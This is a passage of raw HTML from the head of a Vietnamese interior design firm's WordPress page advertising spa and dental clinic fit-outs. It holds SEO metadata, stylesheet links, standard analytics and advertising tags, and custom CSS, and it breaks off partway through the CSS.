

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietkethicong.vn/tham-my-vien-nha-khoa/
body_size: 37871
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Dịch Vụ Thiết Kế Thi Công Thẩm mỹ viện - Nha Khoa - BMT Decor</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thietkethicong.vn/tham-my-vien-nha-khoa/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dịch Vụ Thiết Kế Thi Công Thẩm mỹ viện - Nha Khoa - BMT Decor" />
<meta property="og:description" content="80,000000 Năm Kinh nghiệm BMT Decor THIẾT KẾ THẨM MỸ VIỆN – SPA Thiết kế thẩm mỹ viện, spa đẹp và tối ưu không gian nhằn mang đến những trải nghiệm tốt nhất và sự an tâm khi đến với spa thẩm mỹ của bạn. Hiểu được điều đó đơn vị thiết kế và thi [&hellip;]" />
<meta property="og:url" content="https://thietkethicong.vn/tham-my-vien-nha-khoa/" />
<meta property="og:site_name" content="BMT Decor" />
<meta property="og:updated_time" content="2025-05-09T10:39:15+01:00" />
<meta property="og:image" content="https://thietkethicong.vn/wp-content/uploads/2024/08/t5-64a1adfa287c8-4.webp" />
<meta property="og:image:secure_url" content="https://thietkethicong.vn/wp-content/uploads/2024/08/t5-64a1adfa287c8-4.webp" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Dịch Vụ Thiết Kế Thi Công Thẩm mỹ viện &#8211; Nha Khoa" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-07-30T10:17:32+01:00" />
<meta property="article:modified_time" content="2025-05-09T10:39:15+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dịch Vụ Thiết Kế Thi Công Thẩm mỹ viện - Nha Khoa - BMT Decor" />
<meta name="twitter:description" content="80,000000 Năm Kinh nghiệm BMT Decor THIẾT KẾ THẨM MỸ VIỆN – SPA Thiết kế thẩm mỹ viện, spa đẹp và tối ưu không gian nhằn mang đến những trải nghiệm tốt nhất và sự an tâm khi đến với spa thẩm mỹ của bạn. Hiểu được điều đó đơn vị thiết kế và thi [&hellip;]" />
<meta name="twitter:image" content="https://thietkethicong.vn/wp-content/uploads/2024/08/t5-64a1adfa287c8-4.webp" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://thietkethicong.vn/#organization","name":"BMT Decor - \u0110\u01a1n v\u1ecb thi\u1ebft k\u1ebf thi c\u00f4ng ki\u1ebfn tr\u00fac v\u00e0 n\u1ed9i th\u1ea5t, ngo\u1ea1i th\u1ea5t chuy\u00ean nghi\u1ec7p t\u1ea1i Vi\u1ec7t Nam","url":"https://thietkethicong.vn","logo":{"@type":"ImageObject","@id":"https://thietkethicong.vn/#logo","url":"https://thietkethicong.vn/wp-content/uploads/2025/05/Asset-3.png","contentUrl":"https://thietkethicong.vn/wp-content/uploads/2025/05/Asset-3.png","caption":"BMT Decor","inLanguage":"en-US","width":"1101","height":"1183"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://thietkethicong.vn/#logo"}},{"@type":"WebSite","@id":"https://thietkethicong.vn/#website","url":"https://thietkethicong.vn","name":"BMT Decor","alternateName":"BMT Decor","publisher":{"@id":"https://thietkethicong.vn/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thietkethicong.vn/wp-content/uploads/2024/08/t5-64a1adfa287c8-4.webp","url":"https://thietkethicong.vn/wp-content/uploads/2024/08/t5-64a1adfa287c8-4.webp","width":"2000","height":"1000","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thietkethicong.vn/tham-my-vien-nha-khoa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://thietkethicong.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://thietkethicong.vn/tham-my-vien-nha-khoa/","name":"D\u1ecbch V\u1ee5 Thi\u1ebft K\u1ebf Thi C\u00f4ng Th\u1ea9m m\u1ef9 vi\u1ec7n &#8211; Nha Khoa"}}]},{"@type":"WebPage","@id":"https://thietkethicong.vn/tham-my-vien-nha-khoa/#webpage","url":"https://thietkethicong.vn/tham-my-vien-nha-khoa/","name":"D\u1ecbch V\u1ee5 Thi\u1ebft K\u1ebf Thi C\u00f4ng Th\u1ea9m m\u1ef9 vi\u1ec7n - Nha Khoa - BMT Decor","datePublished":"2024-07-30T10:17:32+01:00","dateModified":"2025-05-09T10:39:15+01:00","isPartOf":{"@id":"https://thietkethicong.vn/#website"},"primaryImageOfPage":{"@id":"https://thietkethicong.vn/wp-content/uploads/2024/08/t5-64a1adfa287c8-4.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://thietkethicong.vn/tham-my-vien-nha-khoa/#breadcrumb"}},{"@type":"Person","@id":"https://thietkethicong.vn/author/congtythicon/","name":"congtythicon","url":"https://thietkethicong.vn/author/congtythicon/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c7a01b07ec15072538342559bf0dab20d0836c72e4fc3d3b85d59f0080270d60?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c7a01b07ec15072538342559bf0dab20d0836c72e4fc3d3b85d59f0080270d60?s=96&amp;d=mm&amp;r=g","caption":"congtythicon","inLanguage":"en-US"},"sameAs":["http://congtythicongnoithat.theyourlist.com"],"worksFor":{"@id":"https://thietkethicong.vn/#organization"}},{"@type":"Article","headline":"D\u1ecbch V\u1ee5 Thi\u1ebft K\u1ebf Thi C\u00f4ng Th\u1ea9m m\u1ef9 vi\u1ec7n - Nha Khoa - BMT Decor","datePublished":"2024-07-30T10:17:32+01:00","dateModified":"2025-05-09T10:39:15+01:00","author":{"@id":"https://thietkethicong.vn/author/congtythicon/","name":"congtythicon"},"publisher":{"@id":"https://thietkethicong.vn/#organization"},"description":"N\u0103m Kinh nghi\u1ec7m","name":"D\u1ecbch V\u1ee5 Thi\u1ebft K\u1ebf Thi C\u00f4ng Th\u1ea9m m\u1ef9 vi\u1ec7n - Nha Khoa - BMT Decor","@id":"https://thietkethicong.vn/tham-my-vien-nha-khoa/#richSnippet","isPartOf":{"@id":"https://thietkethicong.vn/tham-my-vien-nha-khoa/#webpage"},"image":{"@id":"https://thietkethicong.vn/wp-content/uploads/2024/08/t5-64a1adfa287c8-4.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thietkethicong.vn/tham-my-vien-nha-khoa/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BMT Decor &raquo; Feed" href="https://thietkethicong.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="BMT Decor &raquo; Comments Feed" href="https://thietkethicong.vn/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thietkethicong.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkethicong.vn%2Ftham-my-vien-nha-khoa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thietkethicong.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthietkethicong.vn%2Ftham-my-vien-nha-khoa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thietkethicong.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' media='all' />
<link rel='stylesheet' id='animate-css' href='https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/animate/animate.min.css?ver=1721624384' media='all' />
<link rel='stylesheet' id='custom-animate-css' href='https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/animate/custom-animate.css?ver=1721624384' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1721624384' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/bxslider/jquery.bxslider.css?ver=1721624384' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/jarallax/jarallax.css?ver=1721624384' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.css?ver=1721624384' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/odometer/odometer.min.css?ver=1721624384' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/owl-carousel/owl.carousel.min.css?ver=1721624384' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/owl-carousel/owl.theme.default.min.css?ver=1721624384' media='all' />
<link rel='stylesheet' id='reey-font-css' href='https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/vendors/reey-font/stylesheet.css?ver=1721624384' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thietkethicong.vn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ambed-addon-style-css' href='https://thietkethicong.vn/wp-content/plugins/ambed-addon/assets/css/ambed-addon.css?ver=1721624384' media='all' />
<link rel='stylesheet' id='ambed-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='ambed-icons-css' href='https://thietkethicong.vn/wp-content/themes/ambed/assets/vendors/ambed-icons/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://thietkethicong.vn/wp-content/themes/ambed/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://thietkethicong.vn/wp-content/themes/ambed/assets/vendors/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='ambed-parent-style-css' href='https://thietkethicong.vn/wp-content/themes/ambed/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ambed-style-css' href='https://thietkethicong.vn/wp-content/themes/ambed-child/style.css?ver=6.9' media='all' />
<style id='ambed-style-inline-css'>
:root {
			--ambed-base: #a47c68;
			--ambed-base-rgb: 164, 124, 104;
			--ambed-black: #3c3531;
			--ambed-black-rgb: 60, 53, 49;
		}.page-header-bg { background-image: url(http://congtythicongnoithat.theyourlist.com/wp-content/uploads/2024/07/page-header-bg.jpg); } .preloader .preloader__image { background-image: url(http://congtythicongnoithat.theyourlist.com/wp-content/uploads/2024/07/loader.png); } :root {
				--ambed-base: #a47c68;
				--ambed-base-rgb: 164, 124, 104;
				--ambed-black: #3c3531;
				--andesti-black-rgb: 60, 53, 49;
			}.page-header-bg { background-image: url(http://congtythicongnoithat.theyourlist.com/wp-content/uploads/2024/07/page-header-bg.jpg); }
/*# sourceURL=ambed-style-inline-css */
</style>
<link rel='stylesheet' id='flaticons-css' href='https://thietkethicong.vn/wp-content/themes/ambed/assets/vendors/flaticons/css/flaticon.css?ver=1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thietkethicong.vn/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://thietkethicong.vn/wp-content/uploads/elementor/css/post-12.css?ver=1767117481' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thietkethicong.vn/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.23.0' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://thietkethicong.vn/wp-content/uploads/elementor/css/global.css?ver=1767117482' media='all' />
<link rel='stylesheet' id='elementor-post-2723-css' href='https://thietkethicong.vn/wp-content/uploads/elementor/css/post-2723.css?ver=1767179861' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script defer='defer' src="https://thietkethicong.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer='defer' src="https://thietkethicong.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="tt4b_ajax_script-js-extra">
var tt4b_script_vars = {"pixel_code":"D0ABQOJC77UF1HSALE0G","currency":"","country":"VN","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
</script>
<script defer='defer' src="https://thietkethicong.vn/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script defer='defer' src="https://www.googletagmanager.com/gtag/js?id=GT-TWRLGNN6" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thietkethicong.vn"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWRLGNN6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thietkethicong.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thietkethicong.vn/wp-json/wp/v2/pages/2723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thietkethicong.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thietkethicong.vn/?p=2723' />
<meta name="generator" content="Site Kit by Google 1.151.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW7CHFC');</script>
<!-- End Google Tag Manager -->
<title>BMT Decor</title>
<meta name="description" content="BMT Decor - Là đơn vị thiết kế thi công kiến trúc và nội thất, ngoại thất chuyên nghiệp tại Việt Nam. Chuyên Thiết kế thi công cửa hàng, shop và showroom trưng bày">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="icon" href="https://thietkethicong.vn/wp-content/uploads/bmtdecor.ico">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="BMT Decor">
<meta itemprop="description" content="BMT Decor - Là đơn vị thiết kế thi công kiến trúc và nội thất, ngoại thất chuyên nghiệp tại Việt Nam. Chuyên Thiết kế thi công cửa hàng, shop và showroom trưng bày.">
<meta itemprop="image" content="https://bmtdecor.theyourlist.com/wp-content/uploads/2024/07/bmt-banner.webp">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://bmtdecor.theyourlist.com">
<meta property="og:type" content="website">
<meta property="og:title" content="BMT Decor">
<meta property="og:description" content="Là đơn vị thiết kế thi công kiến trúc và nội thất, ngoại thất chuyên nghiệp tại Việt Nam. Chuyên Thiết kế thi công cửa hàng, shop và showroom trưng bày.">
<meta property="og:image" content="https://bmtdecor.theyourlist.com/wp-content/uploads/2024/07/bmt-banner.webp">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BMT Decor">
<meta name="twitter:description" content="Là đơn vị thiết kế thi công kiến trúc và nội thất, ngoại thất chuyên nghiệp tại Việt Nam. Chuyên Thiết kế thi công cửa hàng, shop và showroom trưng bày.">
<meta name="twitter:image" content="https://bmtdecor.theyourlist.com/wp-content/uploads/2024/07/bmt-banner.webp">
<script src="https://kit.fontawesome.com/5330a3fb19.js" crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16671480353"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16671480353');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1194093261720280');
fbq('track', 'PageView');
fbq('track', 'Subscribe');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1194093261720280&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDJ84WRJ');</script>
<!-- End Google Tag Manager -->

		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://thietkethicong.vn/wp-content/uploads/2024/07/cropped-favicon-16x16-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thietkethicong.vn/wp-content/uploads/2024/07/cropped-favicon-16x16-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thietkethicong.vn/wp-content/uploads/2024/07/cropped-favicon-16x16-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://thietkethicong.vn/wp-content/uploads/2024/07/cropped-favicon-16x16-1-270x270.png" />
		<style id="wp-custom-css">
			.archor-title{
	display:none;
}
.du-an-ext-title{
display:flex;
}
.swiper-wrapper{
	transition-duration: 1s;
}
.stricky-header.main-menu-two {
    opacity: 0.9;
}
#popup-content-area .has-medium-font-size {
    font-size: unset!important;
}
.banner-du-an-mobile{
 display:none;
}
.stricky-header.stricky-fixed {
    z-index: 10000;
}
.banner-du-an-mobile .sub1{
 align-content:center;
	text-align:center;
}
.name_du_an span{
	display:block;
}
.quality-work {
    margin-top: -56px;
}
ul.elementor-toc__list-wrapper{
	margin-left:5px;
}
@media only screen and (max-width:700px){
	.main-menu-two {
    background-color: #161616ba;
    padding: 0 30px !important;
}
	.tyl-banner-du-an-custom .welcome-one__right{
		display:none;
	}
	.tyl-banner-du-an-custom .project-three__single{
    margin-left: 0px !important;
	}
	.tyl-banner-du-an-custom .row{
		display:contents;
	}
	.tyl-banner-du-an-custom .row .col-xl-6:first-child{
		padding-left:0px;
		padding-right:0px;
	}
	.tyl-banner-du-an-custom .row .col-xl-6 .project-three__single{
		margin-top:0px !important;
	}
	.tyl-banner-du-an-custom .row .col-xl-6 .sub1 h3{
		color:#fff;
		font-size:18px;
	}
	.tyl-banner-du-an-custom .row .col-xl-6 .sub1 h3 span{
		
		display:block;
	}
		.gallery-page__img img{
			height: unset!important;
		}
		#popup-content-area h2:first-child {
			margin-top: 15px !important;
			margin-bottom: 15px !important;
	}
		.quality-work {
			margin-top: 0px !important;
	}
		.banner-du-an-mobile{
	 display:flex;
	}
}
.main-menu .main-menu__list>li:hover>ul{
	width: max-content;
}
.main-menu .main-menu__list>li.current-menu-ancestor>a {
   
}
.main-menu-two__logo {
    padding: 10px 0;
    margin-right: 170px;
}
.main-menu-two__call-search {
    padding: 10px 0;
}
.main-menu-two {
    background-color: #161616ba;
    padding: 0 60px;
}
.stricky-fixed  .main-menu-two__call-search {
    padding: 0px;
	margin-top: 10px;
}
.stricky-fixed .main-menu-two__logo{
    padding: 10px 0;
    margin-right: 170px;
}
.stricky-fixed .main-menu-border{
	display:none;
}
.stricky-fixed .main-menu-two__main-menu-two-box {
    display: flex;
}
.stricky-fixed .main-menu-two__main-menu-two-box .main-menu-two__main-menu-two-inner{
    margin:auto;
}

.stricky-fixed  .stricky-header .main-menu-two .main-menu__list>li, .stricky-header.main-menu-two .main-menu__list>li {
    padding-top: 10px;
}
.stricky-fixed .main-menu-two .main-menu__list>li, .stricky-header.main-menu-two .main-menu__list>li{
	padding:20px;
}
.stricky-fixed .main-menu-two__logo img {
    max-height: 40px!important;
    max-width: 40px!important;
	margin-top: 10px;
}
.welcome-one {
    padding: 0 0 37px;
}
@media only screen and (max-width:600px){
	.du-an-hoan-thien-top img {height:unset !important;}
	.main-menu__right {
    margin-top: 0px;
}
	.du-an-thanh-cong-home .blog-three{
    padding-top:10px;
		padding-bottom:50px;
}
	.du-an-thanh-cong-home .blgo-three__carousel.owl-theme .owl-nav {
        bottom: -60px;
     
    }
}
span.custom-span-kientruc{
color: #ff9900;
}
.services-one .services-one__content{
	    padding: 32px 15px 30px !important;
	text-align: center;
}
.page-header__inner h2{
    font-family: 'Roboto';
    font-weight: 500;
}
 /*Custom css Project page */
.projects-page figcaption {
    background-color: #f5f1f0;
}
.projects-page figcaption > div>.dvh5 {
    font-size: 18px;
    color: #313536;
}
.projects-page figcaption > div {
    padding: 15px 25px 15px 25px;
	text-align:center;
}
.projects-page figcaption>div>hr {
    background-color: #fff;
    margin-right: -25px;
    margin-left: -25px;
    margin-top: 10px;
    margin-bottom: 12px;
    height: 1px !important;
    border: none !important;
    outline: none !important;
    padding: 0 !important;
    opacity: 1;
}
.projects-page img {
    max-height: 380px;
}
.blog-one__img img{
	height:250px;
}
@media only screen and (max-width:700px){
	 .projects-page figcaption > div {
    padding: 15px 0px 15px 0px;
    text-align: center;
}
	.blog-one__img img{
	height:130px;
}
	.projects-page figcaption > div>.dvh5 {
    font-size: 13px;
    color: #313536;
}
	.du-an-hoan-thien-bottom .row{
		padding-right:10px;		
	}
}
/*Css Nav menu a*/
.main-header-two .main-menu .main-menu__list>li.current-menu-ancestor>a{
 color:#fff !important;
}
.du-an-hoan-thien-top{
	/*border:1px solid #2d2d2d;*/
	margin:4px;
	padding:0px;
	display:block;
	justify-content:flex-start;
	background-color:#dddddd
}
.du-an-hoan-thien-top:hover{
	background-color:#ff9600;
}
.du-an-hoan-thien-top-2{
	display: flex;
    justify-content: space-between;
}
.du-an-hoan-thien-top .elementor-heading-title{
	padding-left: 0px;
	padding-right:0px;
	padding-bottom:10px;
	padding-top:12px;
	min-height:40px;
	font-weight:400;
	color:#8B827D !important;
	background:#f5f1f0;
}
.du-an-hoan-thien-top:hover .elementor-heading-title{
	color:#fff !important;
	background:unset;
}
.du-an-hoan-thien-top{
 transition: transform 2s; 
}
.du-an-hoan-thien-top:hover{
	padding:5px;
	transform: scale(1.1);
	z-index:999;
	position: relative;
}
.project-three__title{
	font-family:roboto;
}
.feature-one__content{
	padding:30px;
}
.project-three__content {
    right: 0px;
    padding-left: 60px;
}
.du-an-hoan-thien-bottom {
    position: relative;
    display: block;
    padding: 10px;
}
@media only screen and (max-width:600px){
	.du-an-hoan-thien-bottom .col-xl-4{
	flex: 1 1 50%;
	padding:5px;
}
}

.cac-dich-vu-bmtdecor{
	    padding-top: 15px;
